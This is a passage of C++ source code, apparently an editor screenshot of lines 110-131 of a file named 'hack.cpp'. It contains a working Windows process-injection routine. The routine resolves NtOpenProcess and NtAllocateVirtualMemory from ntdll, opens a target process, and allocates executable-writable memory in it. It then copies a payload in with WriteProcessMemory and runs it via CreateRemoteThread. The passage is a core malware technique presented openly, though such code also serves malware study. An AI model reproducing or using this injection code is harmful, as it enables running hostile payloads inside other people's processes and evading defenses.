 109 +$
110   pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess");$
111   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");++$
112 ++$
113   // open remote proces via NT API$
114   myNtOpenProcess(&ph, PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, &oa, &cid);$
115 ++$
116   if (!ph) {$
117     printf("failed to open process :(\n");$
118     return -2;$
119   }$
120 $
121   // allocate memory buffer for remote process$
122   myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$
123 ++$
124   // "copy" data between processes$
125   WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);$
126 $
127   // our process start new thread$
128   rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);$
129   CloseHandle(ph);$
130   return 0;$
131 }$
NORMAL hack.cpp cpp utf-8[unix] 100% ≡ 131/131 ln : 1 ☲ [64]trailing [35:15]mix-in